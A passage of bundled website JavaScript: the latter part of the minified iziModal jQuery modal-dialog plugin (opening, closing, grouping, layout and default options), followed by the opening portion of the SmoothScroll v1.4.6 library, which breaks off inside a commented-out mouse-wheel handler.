!0, this.$element.addClass("isFullscreen")), this.createHeader(), this.recalcWidth(), this.recalcVerticalPos(), !n.options.afterRender || "function" != typeof n.options.afterRender && "object" != typeof n.options.afterRender || n.options.afterRender(n) }, createHeader: function() { this.$header = t('<div class="' + r + '-header"><h2 class="' + r + '-header-title">' + this.options.title + '</h2><p class="' + r + '-header-subtitle">' + this.options.subtitle + '</p><div class="' + r + '-header-buttons"></div></div>'), this.options.closeButton === !0 && this.$header.find("." + r + "-header-buttons").append('<a href="javascript:void(0)" class="' + r + "-button " + r + '-button-close" data-' + r + "-close></a>"), this.options.fullscreen === !0 && this.$header.find("." + r + "-header-buttons").append('<a href="javascript:void(0)" class="' + r + "-button " + r + '-button-fullscreen" data-' + r + "-fullscreen></a>"), this.options.timeoutProgressbar === !0 && this.$header.prepend('<div class="' + r + '-progressbar"><div style="background-color:' + this.options.timeoutProgressbarColor + '"></div></div>'), "" === this.options.subtitle && this.$header.addClass(r + "-noSubtitle"), "" !== this.options.title && (null !== this.options.headerColor && (this.options.borderBottom === !0 && this.$element.css("border-bottom", "3px solid " + this.options.headerColor), this.$header.css("background", this.options.headerColor)), null === this.options.icon && null === this.options.iconText || (this.$header.prepend('<i class="' + r + '-header-icon"></i>'), null !== this.options.icon && this.$header.find("." + r + "-header-icon").addClass(this.options.icon).css("color", this.options.iconColor), null !== this.options.iconText && this.$header.find("." + r + "-header-icon").html(this.options.iconText)), this.$element.css("overflow", "hidden").prepend(this.$header)) }, setGroup: function(e) { var i = this,
                n = this.group.name || e; if (this.group.ids = [], void 0 !== e && e !== this.group.name && (n = e, this.group.name = n, this.$element.attr("data-" + r + "-group", n)), void 0 !== n && "" !== n) { var o = 0;
                t.each(t("." + r + "[data-" + r + "-group=" + n + "]"), function(e, n) { i.group.ids.push(t(this)[0].id), i.id == t(this)[0].id && (i.group.index = o), o++ }) } }, toggle: function() { this.state == l.OPENED && this.close(), this.state == l.CLOSED && this.open() }, startProgress: function(t) { var e = this;
            this.isPaused = !1, clearTimeout(this.timerTimeout), this.options.timeoutProgressbar === !0 ? (this.progressBar = { hideEta: null, maxHideTime: null, currentTime: (new Date).getTime(), el: this.$element.find("." + r + "-progressbar > div"), updateProgress: function() { if (!e.isPaused) { e.progressBar.currentTime = e.progressBar.currentTime + 10; var t = (e.progressBar.hideEta - e.progressBar.currentTime) / e.progressBar.maxHideTime * 100;
                        e.progressBar.el.width(t + "%"), t < 0 && e.close() } } }, t > 0 && (this.progressBar.maxHideTime = parseFloat(t), this.progressBar.hideEta = (new Date).getTime() + this.progressBar.maxHideTime, this.timerTimeout = setInterval(this.progressBar.updateProgress, 10))) : this.timerTimeout = setTimeout(function() { e.close() }, e.options.timeout) }, pauseProgress: function() { this.isPaused = !0 }, resumeProgress: function() { this.isPaused = !1 }, resetProgress: function(t) { clearTimeout(this.timerTimeout), this.progressBar = {}, this.$element.find("." + r + "-progressbar > div").width("100%") }, open: function(e) {
            function i() { s.state = l.OPENED, s.$element.trigger(l.OPENED), !s.options.onOpened || "function" != typeof s.options.onOpened && "object" != typeof s.options.onOpened || s.options.onOpened(s) }

            function n() { s.$element.off("click", "[data-" + r + "-close]").on("click", "[data-" + r + "-close]", function(e) { e.preventDefault(); var i = t(e.currentTarget).attr("data-" + r + "-transitionOut");
                    void 0 !== i ? s.close({ transition: i }) : s.close() }), s.$element.off("click", "[data-" + r + "-fullscreen]").on("click", "[data-" + r + "-fullscreen]", function(t) { t.preventDefault(), s.isFullscreen === !0 ? (s.isFullscreen = !1, s.$element.removeClass("isFullscreen")) : (s.isFullscreen = !0, s.$element.addClass("isFullscreen")), s.options.onFullscreen && "function" == typeof s.options.onFullscreen && s.options.onFullscreen(s), s.$element.trigger("fullscreen", s) }), s.$navigate.off("click", "." + r + "-navigate-next").on("click", "." + r + "-navigate-next", function(t) { s.next(t) }), s.$element.off("click", "[data-" + r + "-next]").on("click", "[data-" + r + "-next]", function(t) { s.next(t) }), s.$navigate.off("click", "." + r + "-navigate-prev").on("click", "." + r + "-navigate-prev", function(t) { s.prev(t) }), s.$element.off("click", "[data-" + r + "-prev]").on("click", "[data-" + r + "-prev]", function(t) { s.prev(t) }) } var s = this; try { void 0 !== e && e.preventClose === !1 && t.each(t("." + r), function(e, i) { if (void 0 !== t(i).data().iziModal) { var n = t(i).iziModal("getState"); "opened" != n && "opening" != n || t(i).iziModal("close") } }) } catch (c) {} if (function() { if (s.options.history) { var t = document.title;
                        document.title = t + " - " + s.options.title, o("#" + s.id), document.title = t, window.$iziModal.history = !0 } else window.$iziModal.history = !1 }(), this.state == l.CLOSED) { if (n(), this.setGroup(), this.state = l.OPENING, this.$element.trigger(l.OPENING), this.$element.attr("aria-hidden", "false"), this.options.timeoutProgressbar === !0 && this.$element.find("." + r + "-progressbar > div").width("100%"), this.options.iframe === !0) { this.$element.find("." + r + "-content").addClass(r + "-content-loader"), this.$element.find("." + r + "-iframe").on("load", function() { t(this).parent().removeClass(r + "-content-loader") }); var u = null; try { u = "" !== t(e.currentTarget).attr("href") ? t(e.currentTarget).attr("href") : null } catch (c) {} if (null === this.options.iframeURL || null !== u && void 0 !== u || (u = this.options.iframeURL), null === u || void 0 === u) throw new Error("Failed to find iframe URL");
                    this.$element.find("." + r + "-iframe").attr("src", u) }(this.options.bodyOverflow || h) && (t("html").addClass(r + "-isOverflow"), h && t("body").css("overflow", "hidden")), this.options.onOpening && "function" == typeof this.options.onOpening && this.options.onOpening(this),
                    function() { if (s.group.ids.length > 1) { s.$navigate.appendTo("body"), s.$navigate.addClass("fadeIn"), s.options.navigateCaption === !0 && s.$navigate.find("." + r + "-navigate-caption").show(); var n = s.$element.outerWidth();
                            s.options.navigateArrows !== !1 ? "closeScreenEdge" === s.options.navigateArrows ? (s.$navigate.find("." + r + "-navigate-prev").css("left", 0).show(), s.$navigate.find("." + r + "-navigate-next").css("right", 0).show()) : (s.$navigate.find("." + r + "-navigate-prev").css("margin-left", -(n / 2 + 84)).show(), s.$navigate.find("." + r + "-navigate-next").css("margin-right", -(n / 2 + 84)).show()) : (s.$navigate.find("." + r + "-navigate-prev").hide(), s.$navigate.find("." + r + "-navigate-next").hide()); var o;
                            0 === s.group.index && (o = t("." + r + "[data-" + r + '-group="' + s.group.name + '"][data-' + r + "-loop]").length, 0 === o && s.options.loop === !1 && s.$navigate.find("." + r + "-navigate-prev").hide()), s.group.index + 1 === s.group.ids.length && (o = t("." + r + "[data-" + r + '-group="' + s.group.name + '"][data-' + r + "-loop]").length, 0 === o && s.options.loop === !1 && s.$navigate.find("." + r + "-navigate-next").hide()) }
                        s.options.overlay === !0 && (s.options.appendToOverlay === !1 ? s.$overlay.appendTo("body") : s.$overlay.appendTo(s.options.appendToOverlay)), s.options.transitionInOverlay && s.$overlay.addClass(s.options.transitionInOverlay); var a = s.options.transitionIn; "object" == typeof e && (void 0 === e.transition && void 0 === e.transitionIn || (a = e.transition || e.transitionIn), void 0 !== e.zindex && s.setZindex(e.zindex)), "" !== a && void 0 !== d ? (s.$element.addClass("transitionIn " + a).show(), s.$wrap.one(d, function() { s.$element.removeClass(a + " transitionIn"), s.$overlay.removeClass(s.options.transitionInOverlay), s.$navigate.removeClass("fadeIn"), i() })) : (s.$element.show(), i()), s.options.pauseOnHover !== !0 || s.options.pauseOnHover !== !0 || s.options.timeout === !1 || isNaN(parseInt(s.options.timeout)) || s.options.timeout === !1 || 0 === s.options.timeout || (s.$element.off("mouseenter").on("mouseenter", function(t) { t.preventDefault(), s.isPaused = !0 }), s.$element.off("mouseleave").on("mouseleave", function(t) { t.preventDefault(), s.isPaused = !1 })) }(), this.options.timeout === !1 || isNaN(parseInt(this.options.timeout)) || this.options.timeout === !1 || 0 === this.options.timeout || s.startProgress(this.options.timeout), this.options.overlayClose && !this.$element.hasClass(this.options.transitionOut) && this.$overlay.click(function() { s.close() }), this.options.focusInput && this.$element.find(":input:not(button):enabled:visible:first").focus(),
                    function p() { s.recalcLayout(), s.timer = setTimeout(p, 300) }(), a.on("keydown." + r, function(t) { s.options.closeOnEscape && 27 === t.keyCode && s.close() }) } }, close: function(e) {
            function i() { n.state = l.CLOSED, n.$element.trigger(l.CLOSED), n.options.iframe === !0 && n.$element.find("." + r + "-iframe").attr("src", ""), (n.options.bodyOverflow || h) && (t("html").removeClass(r + "-isOverflow"), h && t("body").css("overflow", "auto")), n.options.onClosed && "function" == typeof n.options.onClosed && n.options.onClosed(n), n.options.restoreDefaultContent === !0 && n.$element.find("." + r + "-content").html(n.content), 0 === t("." + r + ":visible").length && t("html").removeClass(r + "-isAttached") } var n = this; if (this.state == l.OPENED || this.state == l.OPENING) { a.off("keydown." + r), this.state = l.CLOSING, this.$element.trigger(l.CLOSING), this.$element.attr("aria-hidden", "true"), clearTimeout(this.timer), clearTimeout(this.timerTimeout), n.options.onClosing && "function" == typeof n.options.onClosing && n.options.onClosing(this); var o = this.options.transitionOut; "object" == typeof e && (void 0 === e.transition && void 0 === e.transitionOut || (o = e.transition || e.transitionOut)), o === !1 || "" === o || void 0 === d ? (this.$element.hide(), this.$overlay.remove(), this.$navigate.remove(), i()) : (this.$element.attr("class", [this.classes, r, o, "light" == this.options.theme ? r + "-light" : this.options.theme, this.isFullscreen === !0 ? "isFullscreen" : "", this.options.rtl ? r + "-rtl" : ""].join(" ")), this.$overlay.attr("class", r + "-overlay " + this.options.transitionOutOverlay), n.options.navigateArrows === !1 || h || this.$navigate.attr("class", r + "-navigate fadeOut"), this.$element.one(d, function() { n.$element.hasClass(o) && n.$element.removeClass(o + " transitionOut").hide(), n.$overlay.removeClass(n.options.transitionOutOverlay).remove(), n.$navigate.removeClass("fadeOut").remove(), i() })) } }, next: function(e) { var i = this,
                n = "fadeInRight",
                o = "fadeOutLeft",
                s = t("." + r + ":visible"),
                a = {};
            a.out = this, void 0 !== e && "object" != typeof e ? (e.preventDefault(), s = t(e.currentTarget), n = s.attr("data-" + r + "-transitionIn"), o = s.attr("data-" + r + "-transitionOut")) : void 0 !== e && (void 0 !== e.transitionIn && (n = e.transitionIn), void 0 !== e.transitionOut && (o = e.transitionOut)), this.close({ transition: o }), setTimeout(function() { for (var e = t("." + r + "[data-" + r + '-group="' + i.group.name + '"][data-' + r + "-loop]").length, o = i.group.index + 1; o <= i.group.ids.length; o++) { try { a["in"] = t("#" + i.group.ids[o]).data().iziModal } catch (s) {} if ("undefined" != typeof a["in"]) { t("#" + i.group.ids[o]).iziModal("open", { transition: n }); break } if (o == i.group.ids.length && e > 0 || i.options.loop === !0)
                        for (var l = 0; l <= i.group.ids.length; l++)
                            if (a["in"] = t("#" + i.group.ids[l]).data().iziModal, "undefined" != typeof a["in"]) { t("#" + i.group.ids[l]).iziModal("open", { transition: n }); break } } }, 200), t(document).trigger(r + "-group-change", a) }, prev: function(e) { var i = this,
                n = "fadeInLeft",
                o = "fadeOutRight",
                s = t("." + r + ":visible"),
                a = {};
            a.out = this, void 0 !== e && "object" != typeof e ? (e.preventDefault(), s = t(e.currentTarget), n = s.attr("data-" + r + "-transitionIn"), o = s.attr("data-" + r + "-transitionOut")) : void 0 !== e && (void 0 !== e.transitionIn && (n = e.transitionIn), void 0 !== e.transitionOut && (o = e.transitionOut)), this.close({ transition: o }), setTimeout(function() { for (var e = t("." + r + "[data-" + r + '-group="' + i.group.name + '"][data-' + r + "-loop]").length, o = i.group.index; o >= 0; o--) { try { a["in"] = t("#" + i.group.ids[o - 1]).data().iziModal } catch (s) {} if ("undefined" != typeof a["in"]) { t("#" + i.group.ids[o - 1]).iziModal("open", { transition: n }); break } if (0 === o && e > 0 || i.options.loop === !0)
                        for (var l = i.group.ids.length - 1; l >= 0; l--)
                            if (a["in"] = t("#" + i.group.ids[l]).data().iziModal, "undefined" != typeof a["in"]) { t("#" + i.group.ids[l]).iziModal("open", { transition: n }); break } } }, 200), t(document).trigger(r + "-group-change", a) }, destroy: function() { var e = t.Event("destroy");
            this.$element.trigger(e), a.off("keydown." + r), clearTimeout(this.timer), clearTimeout(this.timerTimeout), this.options.iframe === !0 && this.$element.find("." + r + "-iframe").remove(), this.$element.html(this.$element.find("." + r + "-content").html()), this.$element.off("click", "[data-" + r + "-close]"), this.$element.off("click", "[data-" + r + "-fullscreen]"), this.$element.off("." + r).removeData(r).attr("style", ""), this.$overlay.remove(), this.$navigate.remove(), this.$element.trigger(l.DESTROYED), this.$element = null }, getState: function() { return this.state }, getGroup: function() { return this.group }, setWidth: function(t) { this.options.width = t, this.recalcWidth(); var e = this.$element.outerWidth();
            this.options.navigateArrows !== !0 && "closeToModal" != this.options.navigateArrows || (this.$navigate.find("." + r + "-navigate-prev").css("margin-left", -(e / 2 + 84)).show(), this.$navigate.find("." + r + "-navigate-next").css("margin-right", -(e / 2 + 84)).show()) }, setTop: function(t) { this.options.top = t, this.recalcVerticalPos(!1) }, setBottom: function(t) { this.options.bottom = t, this.recalcVerticalPos(!1) }, setHeader: function(t) { t ? this.$element.find("." + r + "-header").show() : (this.headerHeight = 0, this.$element.find("." + r + "-header").hide()) }, setTitle: function(t) { this.options.title = t, 0 === this.headerHeight && this.createHeader(), 0 === this.$header.find("." + r + "-header-title").length && this.$header.append('<h2 class="' + r + '-header-title"></h2>'), this.$header.find("." + r + "-header-title").html(t) }, setSubtitle: function(t) { "" === t ? (this.$header.find("." + r + "-header-subtitle").remove(), this.$header.addClass(r + "-noSubtitle")) : (0 === this.$header.find("." + r + "-header-subtitle").length && this.$header.append('<p class="' + r + '-header-subtitle"></p>'), this.$header.removeClass(r + "-noSubtitle")), this.$header.find("." + r + "-header-subtitle").html(t), this.options.subtitle = t }, setIcon: function(t) { 0 === this.$header.find("." + r + "-header-icon").length && this.$header.prepend('<i class="' + r + '-header-icon"></i>'), this.$header.find("." + r + "-header-icon").attr("class", r + "-header-icon " + t), this.options.icon = t }, setIconText: function(t) { this.$header.find("." + r + "-header-icon").html(t), this.options.iconText = t }, setHeaderColor: function(t) { this.options.borderBottom === !0 && this.$element.css("border-bottom", "3px solid " + t), this.$header.css("background", t), this.options.headerColor = t }, setBackground: function(t) { t === !1 ? (this.options.background = null, this.$element.css("background", "")) : (this.$element.css("background", t), this.options.background = t) }, setZindex: function(t) { isNaN(parseInt(this.options.zindex)) || (this.options.zindex = t, this.$element.css("z-index", t), this.$navigate.css("z-index", t - 1), this.$overlay.css("z-index", t - 2)) }, setFullscreen: function(t) { t ? (this.isFullscreen = !0, this.$element.addClass("isFullscreen")) : (this.isFullscreen = !1, this.$element.removeClass("isFullscreen")) }, setContent: function(t) { if ("object" == typeof t) { var e = t["default"] || !1;
                e === !0 && (this.content = t.content), t = t.content }
            this.options.iframe === !1 && this.$element.find("." + r + "-content").html(t) }, setTransitionIn: function(t) { this.options.transitionIn = t }, setTransitionOut: function(t) { this.options.transitionOut = t }, setTimeout: function(t) { this.options.timeout = t }, resetContent: function() { this.$element.find("." + r + "-content").html(this.content) }, startLoading: function() { this.$element.find("." + r + "-loader").length || this.$element.append('<div class="' + r + '-loader fadeIn"></div>'), this.$element.find("." + r + "-loader").css({ top: this.headerHeight, borderRadius: this.options.radius }) }, stopLoading: function() { var t = this.$element.find("." + r + "-loader");
            t.length || (this.$element.prepend('<div class="' + r + '-loader fadeIn"></div>'), t = this.$element.find("." + r + "-loader").css("border-radius", this.options.radius)), t.removeClass("fadeIn").addClass("fadeOut"), setTimeout(function() { t.remove() }, 600) }, recalcWidth: function() { var t = this; if (this.$element.css("max-width", this.options.width), i()) { var e = t.options.width;
                e.toString().split("%").length > 1 && (e = t.$element.outerWidth()), t.$element.css({ left: "50%", marginLeft: -(e / 2) }) } }, recalcVerticalPos: function(t) { null !== this.options.top && this.options.top !== !1 ? (this.$element.css("margin-top", this.options.top), 0 === this.options.top && this.$element.css({ borderTopRightRadius: 0, borderTopLeftRadius: 0 })) : t === !1 && this.$element.css({ marginTop: "", borderRadius: this.options.radius }), null !== this.options.bottom && this.options.bottom !== !1 ? (this.$element.css("margin-bottom", this.options.bottom), 0 === this.options.bottom && this.$element.css({ borderBottomRightRadius: 0, borderBottomLeftRadius: 0 })) : t === !1 && this.$element.css({ marginBottom: "", borderRadius: this.options.radius }) }, recalcLayout: function() { var e = this,
                o = s.height(),
                a = this.$element.outerHeight(),
                d = this.$element.outerWidth(),
                h = this.$element.find("." + r + "-content")[0].scrollHeight,
                c = h + this.headerHeight,
                u = this.$element.innerHeight() - this.headerHeight,
                p = (parseInt(-((this.$element.innerHeight() + 1) / 2)) + "px", this.$wrap.scrollTop()),
                f = 0;
            i() && (d >= s.width() || this.isFullscreen === !0 ? this.$element.css({ left: "0", marginLeft: "" }) : this.$element.css({ left: "50%", marginLeft: -(d / 2) })), this.options.borderBottom === !0 && "" !== this.options.title && (f = 3), this.$element.find("." + r + "-header").length && this.$element.find("." + r + "-header").is(":visible") ? (this.headerHeight = parseInt(this.$element.find("." + r + "-header").innerHeight()), this.$element.css("overflow", "hidden")) : (this.headerHeight = 0, this.$element.css("overflow", "")), this.$element.find("." + r + "-loader").length && this.$element.find("." + r + "-loader").css("top", this.headerHeight), a !== this.modalHeight && (this.modalHeight = a, this.options.onResize && "function" == typeof this.options.onResize && this.options.onResize(this)), this.state != l.OPENED && this.state != l.OPENING || (this.options.iframe === !0 && (o < this.options.iframeHeight + this.headerHeight + f || this.isFullscreen === !0 ? this.$element.find("." + r + "-iframe").css("height", o - (this.headerHeight + f)) : this.$element.find("." + r + "-iframe").css("height", this.options.iframeHeight)), a == o ? this.$element.addClass("isAttached") : this.$element.removeClass("isAttached"), this.isFullscreen === !1 && this.$element.width() >= s.width() ? this.$element.find("." + r + "-button-fullscreen").hide() : this.$element.find("." + r + "-button-fullscreen").show(), this.recalcButtons(), this.isFullscreen === !1 && (o = o - (n(this.options.top) || 0) - (n(this.options.bottom) || 0)), c > o ? (this.options.top > 0 && null === this.options.bottom && h < s.height() && this.$element.addClass("isAttachedBottom"), this.options.bottom > 0 && null === this.options.top && h < s.height() && this.$element.addClass("isAttachedTop"), 1 === t("." + r + ":visible").length && t("html").addClass(r + "-isAttached"), this.$element.css("height", o)) : (this.$element.css("height", h + (this.headerHeight + f)), this.$element.removeClass("isAttachedTop isAttachedBottom"), 1 === t("." + r + ":visible").length && t("html").removeClass(r + "-isAttached")), function() { h > u && c > o ? (e.$element.addClass("hasScroll"), e.$wrap.css("height", a - (e.headerHeight + f))) : (e.$element.removeClass("hasScroll"), e.$wrap.css("height", "auto")) }(), function() { u + p < h - 30 ? e.$element.addClass("hasShadow") : e.$element.removeClass("hasShadow") }()) }, recalcButtons: function() { var t = this.$header.find("." + r + "-header-buttons").innerWidth() + 10;
            this.options.rtl === !0 ? this.$header.css("padding-left", t) : this.$header.css("padding-right", t) } }, s.off("load." + r).on("load." + r, function(e) { var i = document.location.hash; if (0 === window.$iziModal.autoOpen && !t("." + r).is(":visible")) try { var n = t(i).data(); "undefined" != typeof n && n.iziModal.options.autoOpen !== !1 && t(i).iziModal("open") } catch (o) {} }), s.off("hashchange." + r).on("hashchange." + r, function(e) { var i = document.location.hash; if ("" !== i) try { var n = t(i).data(); "undefined" != typeof n && "opening" !== t(i).iziModal("getState") && setTimeout(function() { t(i).iziModal("open", { preventClose: !1 }) }, 200) } catch (o) {} else window.$iziModal.history && t.each(t("." + r), function(e, i) { if (void 0 !== t(i).data().iziModal) { var n = t(i).iziModal("getState"); "opened" != n && "opening" != n || t(i).iziModal("close") } }) }), a.off("click", "[data-" + r + "-open]").on("click", "[data-" + r + "-open]", function(e) { e.preventDefault(); var i = t("." + r + ":visible"),
            n = t(e.currentTarget).attr("data-" + r + "-open"),
            o = t(e.currentTarget).attr("data-" + r + "-preventClose"),
            s = t(e.currentTarget).attr("data-" + r + "-transitionIn"),
            a = t(e.currentTarget).attr("data-" + r + "-transitionOut"),
            l = t(e.currentTarget).attr("data-" + r + "-zindex");
        void 0 !== l && t(n).iziModal("setZindex", l), void 0 === o && (void 0 !== a ? i.iziModal("close", { transition: a }) : i.iziModal("close")), setTimeout(function() { void 0 !== s ? t(n).iziModal("open", { transition: s }) : t(n).iziModal("open") }, 200) }), a.off("keyup." + r).on("keyup." + r, function(e) { if (t("." + r + ":visible").length) { var i = t("." + r + ":visible")[0].id,
                n = t("#" + i).data().iziModal.options.arrowKeys,
                o = t("#" + i).iziModal("getGroup"),
                s = e || window.event,
                a = s.target || s.srcElement;
            void 0 === i || !n || void 0 === o.name || s.ctrlKey || s.metaKey || s.altKey || "INPUT" === a.tagName.toUpperCase() || "TEXTAREA" == a.tagName.toUpperCase() || (37 === s.keyCode ? t("#" + i).iziModal("prev", s) : 39 === s.keyCode && t("#" + i).iziModal("next", s)) } }), t.fn[r] = function(e, i) { if (!t(this).length && "object" == typeof e) { var n = { $el: document.createElement("div"), id: this.selector.split("#"), "class": this.selector.split(".") }; if (n.id.length > 1) { try { n.$el = document.createElement(id[0]) } catch (o) {}
                n.$el.id = this.selector.split("#")[1].trim() } else if (n["class"].length > 1) { try { n.$el = document.createElement(n["class"][0]) } catch (o) {} for (var s = 1; s < n["class"].length; s++) n.$el.classList.add(n["class"][s].trim()) }
            document.body.appendChild(n.$el), this.push(t(this.selector)) } for (var a = this, l = 0; l < a.length; l++) { var d = t(a[l]),
                h = d.data(r),
                u = t.extend({}, t.fn[r].defaults, d.data(), "object" == typeof e && e); if (h || e && "object" != typeof e) { if ("string" == typeof e && "undefined" != typeof h) return h[e].apply(h, [].concat(i)) } else d.data(r, h = new c(d, u));
            u.autoOpen && (isNaN(parseInt(u.autoOpen)) ? u.autoOpen === !0 && h.open() : setTimeout(function() { h.open() }, u.autoOpen), window.$iziModal.autoOpen++) } return this }, t.fn[r].defaults = { title: "", subtitle: "", headerColor: "#88A0B9", background: null, theme: "", icon: null, iconText: null, iconColor: "", rtl: !1, width: 600, top: null, bottom: null, borderBottom: !0, padding: 0, radius: 3, zindex: 999, iframe: !1, iframeHeight: 400, iframeURL: null, focusInput: !0, group: "", loop: !1, arrowKeys: !0, navigateCaption: !0, navigateArrows: !0, history: !1, restoreDefaultContent: !1, autoOpen: 0, bodyOverflow: !1, fullscreen: !1, openFullscreen: !1, closeOnEscape: !0, closeButton: !0, appendTo: "body", appendToOverlay: "body", overlay: !0, overlayClose: !0, overlayColor: "rgba(0, 0, 0, 0.4)", timeout: !1, timeoutProgressbar: !1, pauseOnHover: !1, timeoutProgressbarColor: "rgba(255,255,255,0.5)", transitionIn: "comingIn", transitionOut: "comingOut", transitionInOverlay: "fadeIn", transitionOutOverlay: "fadeOut", onFullscreen: function() {}, onResize: function() {}, onOpening: function() {}, onOpened: function() {}, onClosing: function() {}, onClosed: function() {}, afterRender: function() {} }, t.fn[r].Constructor = c, t.fn.iziModal });



//
// SmoothScroll for websites v1.4.6 (Balazs Galambosi)
// http://www.smoothscroll.net/
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me. 
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any  
// extension for browsers or native application
// without getting a written permission first.
//

(function() {

    // Scroll Variables (tweakable)
    var defaultOptions = {

        // Scrolling Core
        frameRate: 150, // [Hz]
        animationTime: 400, // [ms]
        stepSize: 100, // [px]

        // Pulse (less tweakable)
        // ratio of "tail" to "acceleration"
        pulseAlgorithm: true,
        pulseScale: 4,
        pulseNormalize: 1,

        // Acceleration
        accelerationDelta: 50, // 50
        accelerationMax: 3, // 3

        // Keyboard Settings
        keyboardSupport: true, // option
        arrowScroll: 50, // [px]

        // Other
        fixedBackground: true,
        excluded: ''
    };

    var options = defaultOptions;


    // Other Variables
    var isExcluded = false;
    var isFrame = false;
    var direction = { x: 0, y: 0 };
    var initDone = false;
    var root = document.documentElement;
    var activeElement;
    var observer;
    var refreshSize;
    var deltaBuffer = [];
    var isMac = /^Mac/.test(navigator.platform);

    var key = {
        left: 37,
        up: 38,
        right: 39,
        down: 40,
        spacebar: 32,
        pageup: 33,
        pagedown: 34,
        end: 35,
        home: 36
    };
    var arrowKeys = { 37: 1, 38: 1, 39: 1, 40: 1 };

    /***********************************************
     * INITIALIZE
     ***********************************************/

    /**
     * Tests if smooth scrolling is allowed. Shuts down everything if not.
     */
    function initTest() {
        if (options.keyboardSupport) {
            addEvent('keydown', keydown);
        }
    }

    /**
     * Sets up scrolls array, determines if frames are involved.
     */
    function init() {

        if (initDone || !document.body) return;

        initDone = true;

        var body = document.body;
        var html = document.documentElement;
        var windowHeight = window.innerHeight;
        var scrollHeight = body.scrollHeight;

        // check compat mode for root element
        root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
        activeElement = body;

        initTest();

        // Checks if this script is running in a frame
        if (top != self) {
            isFrame = true;
        }

        /**
         * Safari 10 fixed it, Chrome fixed it in v45:
         * This fixes a bug where the areas left and right to 
         * the content does not trigger the onmousewheel event
         * on some pages. e.g.: html, body { height: 100% }
         */
        else if (isOldSafari &&
            scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight ||
                html.offsetHeight <= windowHeight)) {

            var fullPageElem = document.createElement('div');
            fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
                'top:0; left:0; right:0; height:' +
                root.scrollHeight + 'px';
            document.body.appendChild(fullPageElem);

            // DOM changed (throttled) to fix height
            var pendingRefresh;
            refreshSize = function() {
                if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
                pendingRefresh = setTimeout(function() {
                    if (isExcluded) return; // could be running after cleanup
                    fullPageElem.style.height = '0';
                    fullPageElem.style.height = root.scrollHeight + 'px';
                    pendingRefresh = null;
                }, 500); // act rarely to stay fast
            };

            setTimeout(refreshSize, 10);

            addEvent('resize', refreshSize);

            // TODO: attributeFilter?
            var config = {
                attributes: true,
                childList: true,
                characterData: false
                    // subtree: true
            };

            observer = new MutationObserver(refreshSize);
            observer.observe(body, config);

            if (root.offsetHeight <= windowHeight) {
                var clearfix = document.createElement('div');
                clearfix.style.clear = 'both';
                body.appendChild(clearfix);
            }
        }

        // disable fixed background
        if (!options.fixedBackground && !isExcluded) {
            body.style.backgroundAttachment = 'scroll';
            html.style.backgroundAttachment = 'scroll';
        }
    }

    /**
     * Removes event listeners and other traces left on the page.
     */
    function cleanup() {
        observer && observer.disconnect();
        removeEvent(wheelEvent, wheel);
        removeEvent('mousedown', mousedown);
        removeEvent('keydown', keydown);
        removeEvent('resize', refreshSize);
        removeEvent('load', init);
    }


    /************************************************
     * SCROLLING 
     ************************************************/

    var que = [];
    var pending = false;
    var lastScroll = Date.now();

    /**
     * Pushes scroll actions to the scrolling queue.
     */
    function scrollArray(elem, left, top) {

        directionCheck(left, top);

        if (options.accelerationMax != 1) {
            var now = Date.now();
            var elapsed = now - lastScroll;
            if (elapsed < options.accelerationDelta) {
                var factor = (1 + (50 / elapsed)) / 2;
                if (factor > 1) {
                    factor = Math.min(factor, options.accelerationMax);
                    left *= factor;
                    top *= factor;
                }
            }
            lastScroll = Date.now();
        }

        // push a scroll command
        que.push({
            x: left,
            y: top,
            lastX: (left < 0) ? 0.99 : -0.99,
            lastY: (top < 0) ? 0.99 : -0.99,
            start: Date.now()
        });

        // don't act if there's a pending queue
        if (pending) {
            return;
        }

        var scrollWindow = (elem === document.body);

        var step = function(time) {

            var now = Date.now();
            var scrollX = 0;
            var scrollY = 0;

            for (var i = 0; i < que.length; i++) {

                var item = que[i];
                var elapsed = now - item.start;
                var finished = (elapsed >= options.animationTime);

                // scroll position: [0, 1]
                var position = (finished) ? 1 : elapsed / options.animationTime;

                // easing [optional]
                if (options.pulseAlgorithm) {
                    position = pulse(position);
                }

                // only need the difference
                var x = (item.x * position - item.lastX) >> 0;
                var y = (item.y * position - item.lastY) >> 0;

                // add this to the total scrolling
                scrollX += x;
                scrollY += y;

                // update last values
                item.lastX += x;
                item.lastY += y;

                // delete and step back if it's over
                if (finished) {
                    que.splice(i, 1);
                    i--;
                }
            }

            // scroll left and top
            if (scrollWindow) {
                window.scrollBy(scrollX, scrollY);
            } else {
                if (scrollX) elem.scrollLeft += scrollX;
                if (scrollY) elem.scrollTop += scrollY;
            }

            // clean up if there's nothing left to do
            if (!left && !top) {
                que = [];
            }

            if (que.length) {
                requestFrame(step, elem, (1000 / options.frameRate + 1));
            } else {
                pending = false;
            }
        };

        // start a new queue of actions
        requestFrame(step, elem, 0);
        pending = true;
    }


    /***********************************************
     * EVENTS
     ***********************************************/

    /**
     * Mouse wheel handler.
     * @param {Object} event
     */
    // function wheel(event) {

    //     if (!initDone) {
    //         init();
    //     }

    //     var target = event.target;

    //     // leave early if default action is prevented   
    //     // or it's a zooming event with CTRL 
    //     if (event.defaultPrevented || event.ctrlKey) {
    //         return true;
    //     }

    //     // leave embedded content alone (flash & pdf)
    //     if (isNodeName(activeElement, 'embed') || 
    //        (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
    //         isNodeName(activeElement, 'object') ||
    //         target.shadowRoot) {
    //         return true;
    //     }

    //     var deltaX = -event.wheelDeltaX || event.deltaX || 0;
    //     var deltaY = -event.wheelDeltaY || event.deltaY || 0;

    //     if (isMac) {
    //         if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
    //             deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
    //         }
    //         if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
    //             deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
    //         }
    //     }

    //     // use wheelDelta if deltaX/Y is not available
    //     if (!deltaX && !deltaY) {
    //         deltaY = -event.wheelDelta || 0;
    //     }

    //     // line based scrolling (Firefox mostly)
    //     if (event.deltaMode === 1) {
    //         deltaX *= 40;
    //         deltaY *= 40;
    //     }

    //     var overflowing = overflowingAncestor(target);

    //     // nothing to do if there's no element that's scrollable
